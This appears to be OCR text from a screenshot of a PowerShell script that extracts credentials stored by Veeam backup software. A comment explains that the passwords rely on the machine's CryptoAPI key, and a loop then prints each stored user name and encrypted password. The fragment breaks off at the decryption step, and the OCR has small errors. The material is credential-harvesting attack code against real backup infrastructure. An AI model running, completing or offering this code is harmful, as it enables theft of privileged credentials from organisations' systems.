
This is because Veeam leverages the Microsoft 
CryptoAPI to encrypt passwords using the

machine-specific encryption key. This is secure 
(FIPS compliant) but if people get root,

it is always game over

#>

ForEach ($Credential in 
$VeeamCredentialsWithPassword | sort user_name)

{

write-host -ForegroundColor Green "Found user:" 
$Credential.user_name "with description:" 
$Credential.user_name

$encryptedpassword = $Credential.Password

write-host -ForegroundColor Yellow  "The 
encrypted password is:" $encryptedpassword 

$decryptedpassword = 